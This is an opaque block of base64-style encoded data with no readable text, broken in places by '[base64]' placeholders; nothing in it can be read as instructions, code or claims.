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[base64]/Di2cbKsO9ER/ChinDi2wtSsOEwrXDlzoMK8KFwo9fdcOFYAzDo8KzJMKYE8OiCXjCvsOhGsOiHF0BZm3DlMKNL8KHwrNoLWZOw6kwQMK6w4PDksK1BsKHw7UAS0HDlxXCgWtKdcKUEcKCwpbDiy3DmcOXIcOaK1HChcOxP08vYGbCpCzCrcOEw7HCrQrDp0Nsw5Z7IkQ/[base64]/Dm2ZAwop+V8KUMsKZwo3DisOOw55GKcKLw5ITAcKFLRJCw5PDsMK/wq3DuiYBZW1cU8KQworDlwJ/w7ZESMKzwqs3HMKgw7fDuDt+wokFwp9uwoE9wqHCpULCisOnMQTCuVnDpsOeDGbCscKwZAbCksOtekY5w5LCuGHDvMOQUcOBRhDCv8KBw67DscKcwpnDpVoZUWNdX8KJN1dSw6VwfcOawoRmKndVw57CpgA/IDBuw7nDucO/AMOnw4ZJw4RUw74/[base64]/wqAAw6DCpcKdXMKPw6/DgC16wq9pCTAow4nCusK7w4fDvsKbWFrDgkPClMORYg8eClPDscKfGsO0WTFAGgBpJF/CqcKORUMJUXZuw7nDtTvDk8KFw4sfw7/CvlkjwqwRwpRCaHDDrMK8DsO3wqPDh8KvdsO8DsKwMBNFOCxkLgRXwq/Dp2LCunAWEjPDkcKYOXvDk8KGT2fClxgPScKTezLDicKPw7jDgG4TX8K2TcOqwqQrwoPChsO6TAc7woDCkcOkwqQXSXvDjsK1wpRKwpbCsMOfNcKTDmFZw7vCiMKWwrJuwr3ChFXDhkw4dMKpwpkGH2MsHcKMW8ObwqjDl8KDwr7DlcKww69ywpjCqsOkAcO+D8OEMh/CqsOrw79zwroUw4w8TRrDoxrCpCIoYcOBFW/Dp8KFKsK/anDCnsOfPsK9QHzDhsOReSbDmBLDqcKmPsKiIBfDtMKTYks+Lmw7dsO+O3VLw6IPXcKdwrEewo/Ch38QwrXCu8KOw53DosK3G8Kfbz8dJhgNSifDgMOLYlpKIsK2dB7CiMKjw7rDpEw4w6DCscOeGy0dwpgRbsOPP8KRHRbCncKqwogLOH/Dg8OxH8K2w7kXwrHDtErCoCPDjV5zw7s/worDrMOewqoQIEvDnsOnwpnDmA8ow7zDm8KIXsKAw5zDlU/[base64]/KjvDsMO6JcOqwocLwo0vW8Onwp7DicKRHsOjFQjDqcKTIy9DQkzConQdw7AcwonDjMK3SMK4QMK0wrttwrodJFFNHAbDhMOVwpXDtcKGYkFDOsKPGSE/w750GVVCGcOOScO0IwzCjTXCijBDwo/[base64]/Ck0IjKsKCwqXDtAXCo3vCvUkvEsKqwpYeLGIqa8KpwpUww6jCr8Opw4t4w6HDqRo5wr/Chy/CvsKrwrAMYEPCg3PDnHrDoTXDpcO7wr1wwrjClCJaDcK/XSTDoRV/P1XCqgvDmcOJw6LDvMOpwqPDuU3CsGEQQsO+w5HDlMOUesKEwqB3wpzCusOGwrJHw4hJw5oJNMKiwpNtdcKEw7MOw7k1OMK1w7o0w4rDsFQCwprDk8KZYGzChjpuFgPCkMOyaMOAw6HCscOgwqEXBzXDlMOOw5/Ci8KEQMK6I3TCq30Pw4Nnw5fChcK7wofCosKUecOgw7hXwpA3wpHChsO0e1kraCtDwq5ewrUawonChcK/[base64]/DpyIBwowDHcKQwqRoJH10wpQ+akDCm2l+wrBcLsOIw57CrMKcEHN4woJEJD7CoSbDlMKKw545wotQw5PDhlHCksOKwqjDmMO7eSgew7bCo1/CvMOqWyzDmMOVPMOrwo7CgCXCicOqCcOsZGLDm3pIwq7DvsKTEsONwqrCqMOuw7jDtAg4w5vCiCQmwpZTwqt4wrzCosO1NHfDrlI6eQAhXRNTGMOmwrktJsOsw5Fkw6/DpMK8H8OWw6pdKT9Dw4h7Igtvw7U3EcOYGVoqwr/Dr8Oow6gQccK3bsOiw5/DncKww7Yhw7HDuMKsD8OhwqPDgXbCtxI/NsOaCTfCtVTCr2AdHVXCusK5w7Ynw6JkRcKFVCXCmsOhw6vChcO9X2TDksONw4dywrF2LHFBNcOEVSNNwq7Cj8O/b3YcRn18WMOOF8OUOAjDtywfUcOhPsKhUgJnw63DvMKcdMKAw4NFKW3Dq3giXErDoMKKw6/DoC3CrSfDlmnCm8OZBThNVsK3ay9ZwpIYw6PCvMOgIcOAJ8KlPypXwqbCuUQPPMKIw5zDgcKsAMKsw7rCkcO/fHUnBsOWA8OcwrLCmCrDjsKsLl7CssO9axHDicOCchwYwrZgwq8HwrbCk2XDt8ORw7cQKcOUG8O9DMKKBsORE8OdQMKVM8Ktwo9FwotlwoMawrwHXsKdbG/CiMKwUjQQfxcNKMOtY8O1L8KJwqEXWHDCgC/CvFXDhMOzwoRXQRbCrcKuwrnCusO5wp7CicOQwr1dBsKZMzoMwozCs8OCGhHCvH1KdMOsAUjDo8KPwqROO8KAwqFIw7DDm8OPFzovw6TCh8KhHGIGw5HDli7Dj1TCq8OzFsO0Gw8yw4fDqQ7CvzzDkB5Lw4F2b8O/wpvDm0hAwoUgwqoVQsOTwrQgAwLDgi/DksKywq5TAcK1w6tww65AwoVTw7IQwpEYw5zDl8K5E1fCmVpXw68ewpPDinPDtgNXw5NKw7l7w5tqwqbDjic/RcOpWsOXw4HCnsOwwrpBwqjDk8OTwqHDhmcBwrkkw4/DrQDCiizDrhzCsiPCqMOKw6vCgsOxf20awoELwpvCnhDClMO7w6PDmjFFfkTDrsK5G0M9VcKqXSgowpjDuxPCmcKrFFXCmcK/DsOXw7rCtsOtw6vDvcK/wpPCqE1Yw6EDOMKow6o1wphkwqrCkCzDosO6cgvChsOBKHDDrMOsUV19SsO0b8KuwqnCjMOTw6jDl2YpLE7Dg8KJwpFAwo/Ds2rCu8KIw63DgcOvwodrw73CpMK2bzvDsSRVCDPDihBfw7JxJ1TDmxfDuMKzeRHCpMKJwqw3FyFVJ8OcKsOHw5fDmMKewrHCkhQbRGrChsOiA8Knwq1XIV7Cn8KDwpPDkzIrRjzDp8OdCMK5wpvDjhxiwrtTw5/CpcOud8O0w6zChl7DiywAw7TDji9rwpLDo8KdwpDCocKQGcOwwrLChXrCrWXCp0Vnw4XDtlLCk8KVEF4uX8Oiw7jDoyEzEQTChsOTVsKaw7zDggTDlcODDcO2OXFVScORdMO+QitvcMOSCMONw4PCisK8w5bDgQJcwrlqwqXCkcKOP8KVWcOZI8KbRsK9JMK6w4/DuTPCnErCty1eHcORw5nCmcOXw7nDgMK+esKewoXDm1ETEBjCoH/DizFBLMKmw7jDjXfDongXS8Oww7pkw6BzQH3Ds047U8ODwpjCu8O7wpxfX8KxL8Kew55Cw58/woPDhMKgwrkjThHCtMK+wp0dwoQtNMOhSsKGw5HDpyw+Y8OfW8Kzw7PDiMO8fCFuw73DrgPDojDDjQ5hRWwGFT/Dr8OoMTIhwrPDtU3CqW7Cm8K4wqTDs8O3azHColbCqTU2EXPCo3PDh0XCrsOxPynDl8KSwr7Dg0J9w6lfw4zCiknCqMOXEsK1w47DlsOXw77ChE94wrnDvwtfw4vCsMOnworCgxx/wrzCsi3CmsK1MMKUwqbCvU4TwqV4fWLClsKDwqRcwpRBX01aw4/Dl2NZwpBnwrPDhSEFG0tIw5Ucw4bCkFgaw51hw7XDumjDkMKDSMOUw7/[base64]/ChAzDssK2KiZYwrHDiw/Cv0DCo3PDumrDnz/CvsOTwqt+UMOjfWdXD8KTSMKQMg9GYCrCpy/DpMO4w6zCsyBywrk2VVwOw5MKwpoOwqDDlGrCqwpiw5UoHmTCh8OLwprDgsOCDAl5RcKqQVs8wpk1WsOOB8OiTcK5wrN+w6TDlsKAw5RFw5lebMKzw6XCpVPDlRBew5vCi8K4NcKrwqxPAUnDkSLCs8KLQcOJLMK5FyvCs00RPcKIw4/Cg8OCwrthw7PCusK4C8KSEmN/CMKGHiRNalHCncObw7gkwrvDkCzDjMKMZcKEw6MSXsKTwpPDk8K5fG3DvnvCgcKEPcOAw6PCpCXCiAwMXcO+dsK7w4TDmBTCgsOEwo/CpMKPw5g4IDXDhcOOWGV5YcKtwqxOw6M8wpfDpGUdwqV5wqDCuTBqdXcvXFvCgMKwbsKeRwIOw5xERMOjwrMJFMKGwoMxw5/DrXgzT8KeJCh3JcOiX2TCknvCoMOvdC7DiRoiwpRtUS8/w7jDihXCqVh/OXUrwq/DvA5AwotcwoElw756BcKaw5vDqVzDkMOQw4bDicOPw7RKBsO3w6omw4YCwqovRMOEBMOcw6zCgMKzw5jDo0jDu8O/[base64]/wotFwpITQ8OvHMKvw41twokewo96w6bCliDDn8OkY1DDjhd4w7vDrMOFw51QJmXDgMKiw4NCwpI3bhfCg2Bew5jCj1Y6w7Rvw47DpTHCucKiWSkLwo0Wwpw1S8OMw5p6w4bDgMKhUwprYRkyaAZdKDLDnsKIPjtLwpTDrsOZw7TCkMOcw4ZFwr/CmcO/[base64]/DqsKrB8KCwp3ChntoaMOiwoMIccKNXQPDmnVMIWkOL1zCoMOYwoXDpsKqwpTDqMOvecKDQGg+w6PCgUFYwoosb8KBeFXCrcOywpLCm8Oww6XDnsOufcK/L8O2w77CmwXCvsK6w7FXQ04zw53DmMKRdMOHHcKPHsKtwpUSE0A6UC5EU2jDlyPDpV/CgcKrwqnCl0TDvMOOQMKmJMO1NghYwrIOTwwgwrQJw67Ci8Ogwq4uUVDCqcK6wpPCvHnCtMOtwo5MO8O1wplfXsOKOT/[base64]/YcOzawN5w4YzDnzCs8KLPcKPwrQOwoEOwqpHw6fDmsOUwpjDhH1MMVvDvMKzw6jDg8Onw7jDswRswoN1w4TDsX/CpsOQccKkwpvDksKDXMO3QHo2KsOkwpLDjT3DtcOsRcOIw7lkwoszwpbCvcOuwqfDuFPCgMOtCsKZw6jCo8KoRsOCw60Ow4dLw5w3HMO3woZiwp5ldQnDsB3Do8OkasKIw7vCsE3CuRFccnTDkcOdw7bDusOLw7zCn8OVwrbDozjChlAswo9Kw5DDnsK8wr/CpMOxwovChz3DvcOLMxRNNzJ4w4bDiTHDgsKUQ8O2QMOLw5/[base64]/c1jDusKvAy1yw7N4wrkhw5wyw5pBRsOkAkHDt8K9Z8OEdFsYwqLCkQnDj8OBw7dYwo8gUsOWw4JWw5JowqPDk8OIwqcbEF1PwqrDr8KxRcOMejrCnTQXwqfCg8Kqw50SDAJEw7bDpsOpQC9dwqrDh8KpdsOew5/DunJSelzCk8Ozc8KPw43DoS7Ct8O6wrrCtcOJTV1jSsKSwpZ5w5vCtMOxwqfCvQ3CjcO3wpIsZMO+woB5BMOEwrZ6NsK0OsKAw50gJcKwOMOjwr/DgHk5w6JAwpw3wpkNAsO0w61Kw6BGw51PwqLClcOpw7lECV/DjsKUw6IrVMK1w5wTwot+w6zDsl3CvEdXwqLDjsKvw4hAw7QlAcK1a8Kaw4HCkybCj0bDl1/DjcKcT8OyZ8KpOcKrFsOgwotXw7/[base64]/wrPDtMOWw4PCqMKpw7HDuMKOw70Yw7/DvxTDg8KrRMOgwp5sw5B8w6t7KMOiYVHDkRNyw7rCj8OoFXvCpz5swoIOXMObwrPDmAnCjcKTcSLDisOqQEbDrMOEEC7CpxfDiW5/bcKmwqYOwrXDjSTCpcOuw7/DocKKMMKewr5CwpLDhsOywrRgw6LCtsKNYcOpw7IwZMK/[base64]/w6bChj/DomrDv8K3A8KtwqcSfMKoZ8KYUQ3DlcOIwpbDiGN7wofCk8KeBCfCpMOlw4zCglTDhsKqfzYQw4VdDsOvwqMCw4nDlD7DjBAeWcOjwqkFE8K9eG7CjChKwrjCgcOHfsORwrHCuAnDmMK1NWnDgh3DqsKkCcKbAMK/[base64]/[base64]/DulzCpGzClz4Yc8OxdcKpw5YJT2rDjcKpPMKZwr/[base64]/wobCgcKvXMKZT8O3wo5LTMO1GX4CM8OGwpdrAglcKMOew7dXEUZpw7PDtW5Fw5/DtMK2S8OTdVnDk0QRf3DDoBtRUcO/WMKBccOQw4vDjsKMNG0bXcKJWBLDj8OOwpB7OworTsO3JS1fwp7Cr8KoZMKCAMKJw5vCkMO3IsKXRsKqw7vCgcO6wpZMw73CqyooagJ4U8KjdsKBRX/DpsOlw5VRIj0Jw5jCicOlSMKzKTPCvcOkcCBJwq0aS8KtMMKQwroBw6E8O8Otw75wwro/w7nCg8OyKB1aGsKoP2rCglXCscKwwqhEwqBKwqMpw73Cr8KKwoTDjSXDpgfDq8K5XsKLNUolTXrCmTPDicKJTmB6em1zIWLDtj5nVg4UwobCj8KTJsKDBwgRw6HDhGXDu1TCpsOjw6PCvBEkWMOXwrUSTsKuQg7Cn2bCr8KdwpVQwrHDsG7DtcKEbHYsw5jDrsOnZ8O/OsOhwpfDpEzCkUQ2S1/[base64]/TnXCrFRUGMOPeAIiO2hPfTYkEMK0w5DDvMKMwrZ5w4UrMMKaAcKHw7h6wpnDh8K5OF0dTyHCh8OWwp9nQcODw6/CpVNQw5/DijLCicKrVsK2w6JiXlI0LC16wpZMSR/Dk8KVecOZdcKMccKcwrHDh8OfV1ZJHz7CocOCV3LChWfDozcYw7pOO8Odwod6w6HCtlQyw7zDpsKDwq5BPsKOw5rCglLDuMO+w7NPGTI2wr/Cj8Osw6DCumV0U2lJP0vCmMOrwqTCvsO0wrVsw5ATwp3ClMOnw7N7U2HClzjDi3J0DE7Du8KeZMKvS0x2wqLCkWMUbwfChcKUwp4eYsOXayt/Ol1zwrxkwqvCosOIw6zDswEKw4nCicOfw4fCuhc2RDd3w6/[base64]/DlMOBwoskIMOeTsOgcQDCgTzDgMKeLH7DhsKHO8KSFEXDiMOzORcqw7PDocKQO8OsO0zCon7Ci8KfwrzDo2ogVXMnwq4iwqcnw5zCuwTDksKewqvCgCc1AABOw4pZEAVoJAHCu8OVMMKUBEttGCPDjcKcIG/[base64]/CmsOFw5A7wq/CscOLKlXDtgwTwp7CjAXCm2zDl8KiwrkUw7fCpWbCqVhfDcOtw5/CoMO8JFrCuMOfwrM9w6zCqBjDmsOCWMOfw7LDr8KhwpghF8KUJsOPwqbDvhHCgMOHwozCrGbDnjAxX8OnZsKoWcK1w5I3w7LDtxcSS8Ouw63Cpwo4L8KWw5DCucOdBcKEw43DtMOpw7FQNVt4wpUTDsKZw47DgjxowobDk0rCsBTCosK0w4dMVMK2wp1HFRBLwp/DpXl/WGgQQsKQQMOTbDrCoF/CkE4ICTMLw7DCjVgXFMKPC8OJVxLDjg9kDcKTw4sMVsO/wqdeSsK/wqbCr3UIenNiHzkpCMKMw4zDhsKIQcK+w7Flw4HCvhjCuTdfw7/CrmDCnsK0wq0xwojChWvCmEI8wqcTw4zDmDIxwoYPw7vCklnCkQFRa0pJSQ5bwqXCocOzFsKBUj8rZcOVwr/Ch8OIw6nCk8OSwq03PwHDrSNXw5ZZGsOjwp/DrRHDsMKhw5Emw7fCo8KSJAHCi8Khw4DDjUccSljCicOiwr1hO0xedsO8w7LCj8ORMEwswrvCj8OswrvCvcKrwogZPsOZXsKvw7Uiw7rDiWJRd3x2QcOkRF/[base64]/CmcOAw5HCqhhBecKSfcOeMw3CsijDu8Ktwoh/QMK5w4caSsOCw7dUwrtTI8OIWjnDtxHDrcKpJhFKw7MeOXPCgwtAwqrCq8Oge8OPTMOSKMKow7bCt8O0w4IGw5NSHDLCgWQlaWESwqBoRcKkw5hUwqXCnzchC8OrYCtxVsO8wqbDiCAXwptxEQzDtznCmQzDsXPDvMKMK8Kwwq4/I2Rnw5h8w5N5woFjflbCvcKBZQ7Dlg0cKcKLw6vClTxBbVPDqCTCncKgwoMNwqwYARp+d8KdwrxHw5VBw4dWWSIcaMOBwr1Kw6PDtMOyIcKFQwAkVsO4PE4+TArCksOxH8OKQsOIV8K5wr/CpcOew6RFw7Znw7bDlWxZRx16woDDq8O8wr9Gw5xwDnoxwozDhUvDlMKxeX7CrMKow7bCsgTCnUbDtcKIdsOqYsOxb8Ktwp9vw5VMUGTDksOuWsO+Six2VcOff8Kvw73CiMOVw7F5OkrCssOPwpRVbcKXwqDDrmvDsxFLwp0kwo8tw6zDlwtJw5/DsnbDmcOzREgEF2sIw4TDgkoowopkOSFofyVVwrZew77CqyzDhCfCiAhJw5cewrUUw7x4QMKgM2fDiBjDlMKwwph/FUkrwrrCjzg3ccOqdsKCAMORPWYCBcK1ARdtwr81wodSVcK+wpvDn8KBA8OZw4rDvmhaE1bCuVzCocK5YG3DnMOaUjEmZ8Okw5o2Z2TChwHCkQDDpcK5XFXCjsOYwq0PLwdALFDCpl/CkcOVE24Uwq0LfS/DgcKYwpVFw50KIsKdw4k8w4/CgsO4wphNKgEhCAzDlMOxTgjCmsOzwqjCr8Knw7FAfsOoVy95eCDCkMOMw7F6bljCkMKew5dWPSI5wqEdFUfDnFXCqk0Xw5/DoHfDo8KrGMKAw5sow4oVQD0FXzMjw6XDqCNUw53CpSTCu3Z+SRvCnMOpYmLCt8KxY8OQwp8dwrfCpmd7wpUbw5daw5nCjsO0d2zCq8KqwqzDvw/DssKKw57DlsKYTsKXw4jDqT4SK8OJw5MgFk0nwr/DqGLDkigBOWDCixjCgEwaFsO+DRMewrkIwrF5wpvCnF3DsiPCl8OeTHBWLcOXYhLCqlENP3scwqrDhMOVGTVKV8KXQcKdw7ofw5PDusOEw5x9J281CU99P8OXbcKVdcOmAgPDvwLDl1TCn0JSIBk/wqw6OF/DtWU0HsKRwrUtVsKzw6xuwoVow4fCvsKSwpDDsjTDq2PCsTp1w49uwpHDsMO1w4nCkjICwoXDnHfCucOCw4gFw6/CnWrCkhcOUWEZHSPCksK0wqkMw7zChTzCocOqw50pwonDlMOOMMOdFcKkH37CtHUkw7HCm8OVwrfDqcOOWMOPFikzwqldKxnDkMKyw6g/w5rDlnbCoUvCqcOQJcO7w6Ekwo90BxTDsmHCny1OaxTDqSLCpcKUIhzDq3REwojCg8O9w7LCvGtHw5hAEmXDmCp/w7LDl8OQRsOcZCQVJRnCuGHCk8OAwqLDkcOFwrjDlsOxwqVbw4XCvcOSXDN4wrhRwqLDvVjCkcOjw65eTMOyw6MYK8K6w6l8w5gSCHPDiMKgIMOGcsOzwrjDlcOUwpdWXnQ/w7DDhlxEVljCnsK0M1VUw47DocK9wq0EUsOxGUt8N8K3LcOtwqHCssKRAcKvwoDDrcK6UsKhJsOCYC5AwrYpYyUZRMOMIWpccwzCrcKjw5EmTEBYEcK9w4DCpwkPPx9HIsKJw5HCm8OLwpjDmcKrVcO/w47Dg8KlVFPCrsOkw47CusKAwp9WQ8OmwpvCvW/Do2LCo8OZw7vDv0TDhXE+JW4Swqs0PsOxKMKgw6JLw6ofwrTDjsOEw44Gw4PDsh8ow5obH8KuDBLDlCUHwrt6wpFlahbDpQ4jwq09c8OmwqcsOMO/w7Aiw5FWRMKCen4JJ8KAAsKXekRxw5d/[base64]/[base64]/CpX9HWCnDmyBiw4rDmn0FwqfCu8OVw4vDnQ3CizbCg2Z1ZRw6w7nClyNZwqLCl8OnwqLDkGEiw6UtEwrCqgNow6TCqsOkAT/CisOPYxTCmULCssOqw6LCh8KAwqrDocOqfULCpMKKHQUkGMKawoLDhDo/a0whUcKSOcKwZF7CmFrCtcKMdjvDg8O0bsOZe8KRwrpHB8O8bcOmFjxyFsKhwrNXRBDCosO6fsOZTMOzDWrDm8Omw53CrsOdNH/DgAV2w6Itw4XDjsKewrJ5wpxrwpDCpcOmwpkUw6Rlw6Bbw7fCo8KswpXDmhDCr8O7IzHDjn7CuAbDgi7CjMOdGsOJD8OXw6/CtMKeQh7CoMO/w40wb2TDlcOUR8KHNcO3ZcO8YmTClxHDkyXDqTM2e2A7WloYw7Qiw7fCsQ/[base64]/wrHCksKYw7w9wowGwp/CmS11H1k/esKIwpRAw5NjwpAswrHClMKGG8KZeMOzUFJ0fU8awpBwLMKjKsOga8Oew70Bw4Ygw7/CkD5KdsOQw73DhsKjwqIowqjDvHbDj8OCWsKTM0AqWCHCscOiw7fDmMKowqfCogHDt24Zwpc7VcKQworDuRPCuMKxNcK0RBnCkMOsdB8lwo3DlMKQHGjDgjFjwp3DiXB/Jld7RBxYwpE+T3RfwqrDgyRiZXrDuFTCtMOnw7VHw5zDtcODH8OwwooUwqLCjxQ/wqnCmmXDjTN/woNIw69WbcKIY8OMV8K9wpl6wpbChHliwpPDoSIQw5EDwooeLMOIw6NcJcK/EMKywpdhM8KwGUbCkxzCtMKew5oYEsOdwofCmE7DnsKvLsKjBsK7w7kWVhkOwopkw6nDsMK6wpdxwrd8HFlfFQrDvMK/[base64]/MEpCHcORG8KIE23DgCLDvcKnwowuwoFnwpDCrxUlSF/[base64]/CiMKSS1jCtMOew7pew4AqwoZgRBXCscKkwqoywpHDkg/CuxbCrsOpYsKOdQE4dz5xw6LDuDQTw4TDssKtwpjDi2dTC0LDoMKkQcKVw6IdSGofb8KfNcORGSBgSW/DkMO3cW11wo1Gw6wjFcKRw5nDq8OhCsKow6kqSsOiwozCrmfDlj5RJ3R0AcOuw68Fw4UqO2k4w67DlXTCkMOkJMKbWD/Ci8K3w5wdw5U/WMONCVDDslvDtsOgwotWYsKFUX8sw7HCqsOvw5dhw5zDtsKAfcOuDQl/w5VpLVF6wpZVwpjCkgXDjQPCgsKbwoHDnsKxbz7DpMK8ViVkw7/CuXwvw7onBANmw4jDgsOnw6fDncK1UsK7wr7CocOXcMOmdcOMAMOfwrgASMOhFMKzEMOvO0/Dq2nCqU7CmMOReTPCvcK5XX/DjMOjGMKjUcKbXsOUwpvDmXHDhMOqwooyMMK/a8O5P2sXdMOIw7XCscKYw5wnwoHDqxPCicODMgfDgsK+ZX9cwpTDm8Kow7QawpbCuh/[base64]/CqcK8wp7CvCkdwrE0dcKVw6HCl8KwAMOZwpFVw4/CkQZ0FCwJMHE0IXnCo8OXwqtvX2nDo8OuPwPClHdPwq/DmcOfwo/Di8KwXgN9IQlJMVYedVfDpMOHFgQYwrvDoi3DscOoPSBRw5grwptcwr3CjcKMw4F/TwNRC8O/Ri4Qw71desKbBinCrMO1w7lIwqXDsMO/L8OnwrHCrXbDsXhpwrLCp8Ogw5XDlA/Do8O9w4bDvsOGEcKnZcKXMMObw4rDnsOPHMOUw4TChcOww4kGG0LCt2DDvkwyw4VpFsKTw7x9K8Oqwrcub8KBA8O1wrEGw5dpWQvCtMKNayjDqirCoBzCrcKYBsOCwpQywpjCnUxqFzkQw6UdwoYxbMKmXkjDvj97P0/CqsKywokkD8O9Y8Klw4JafsO5w7NqDV0QwoHDi8KkHl3CnMOuwqPDjsKQf3RRw7V5CTVKLz/DoBdJUHxwwozDiRUmUHMPT8OHwp/CrMKPw6LDniB2HSHCl8KZP8KWAsKbw4bCojwmw5Yea33Dvl0/wq/CnAsww5vDuXHCnsOyVMKSw7gSwoJQwoQEwqF/wptkw7vCsjAEOsODbsOmIwLCgHDCoTg+ZDURwoYMw7kXw5R9w4Npw43CssOBUsK4wrvCsTl6w50ew4TCtjIswolkw7bCoMOEAgrCvTtBJcO/w59gw7E8w7zCtUPCpMKRwqYdAG4kwr1yw40lw5IONCc4w5/[base64]/NsOnUQQmw63CjW14w40mSzQ+LEIqOMKOcGIQwq0Iw7vCgRMoTSzCrmHCisK7eAdUw45gwpZUHcOGA2piw77Du8KUw64yw77DiFnDq8OjBTYRVSo/w78Re8KVw4HDugQdw77CiT4gJDPDgsORw6zCocK1wqxUwqzDjANQwoHCrsOgB8K7wo0twrTDqBXDi8OwYA0+EMKkwqE2dTA9w4oIYkoZEMO4N8Oow7/DmMKvKBMnGxEKOcOUw6lZwqh6GB7CvSkaw77DmW8Ew6Q2w7LCuhoCamjChsOYw7FbMMOpwoDDrnXDi8OKwpDDosO7XcO/w67ConEhwrJdAcKDw4/DrcO2MU8qw5jDgkDCscOJOTfDusOpwovCm8OHwo/DqR7DgcKWw67CknAcO28WRxw3CsKLFUkeTzpQdz3CgDTCnRlWw6nDki09GcOjw5IxwprCthHDvTXCusO/[base64]/Dih4iQsKvwoTDjsOFc0jCsH5Cwp4hwpQRwrPCkxkuaHLDocOnwo8HwqLDncO0w4Mlb2x4w4rDm8OmwpDDvcKwwr4JYMKnwo/DsMOpY8KkKMOkFxwMAcOEw5XDkx4QwpDCoXojw5MZw7/DoRETSMK9KMKFHsOCZMONw4A4CMOEAg7DsMO0FMKEw5YALh3DlsKjw73DngzDh00neF1jH00OwpDDhEDDsQ3Dv8O9LmHCtAfDsGzCnR3ClMKSwqwMw54CbUYHwqLDgXoYw7/DhsOVwqjDiloNw6DDuW0vRnhow6BxTMKvwrPCqnPDt33DgMOLw4UrwqxJCsOew43CtyA0w40dBmMAwo9uCRUaZ05pwoRwAsODNcKbQyg7AcKPNSnCrkHDkx3DnMK/woPCl8KNwpw9wrIUZ8OVa8OSEnd6w4UPw7gQATzCscK4BgYgw4/Di1vDry7Cg0XDrUvDk8KZwplNwrBpw78rThPCqyLDpRDDucOtUgoXXcOYdEsaYHjDkWUcEwPDjFBrAcO8wq0LBX4xRzLDsMK5JVI4wo7DsxfDssKaw5k/LlHDtsO4OVPDuxg+csK8VigWw6LDkznDmsKYwpFNw4ojfsOUb1vDqsK0wrtTAkbDvcKTNRHDisKiBcOxwozDmEoXwovCnhtjw5I/P8OVH3bDh3bCqh3Cg8KMFMOqw64/ScO9bMO0A8OZNsKifVvCpDB+VsKjQMKLWRYAwqDDgsOawqcHIsOKUULDkcO3w7zCjXduUMOywqAZwpUiw6vDsEBaG8OqwrYxEMK5wrJeThxHw6/DrcKUDMOPwozDl8K/GsKwHiTDm8Ocw4l8wpLDlsO5wpPDncKNGMOFIiViw74xX8OTQsOpfloOwrc0bBjDuRFJLGscwoHDlcKewrtnw6rCi8O8RjnDsCLCp8OWTcO9w5zCn0HCicO/GsOWKMORS1xUw7g9asKxCMONE8KLw6vDqg3Dn8Kdw4QWesO3IR3DtB9Nwr0jFcOjDSEYSMOFwqgAcGTC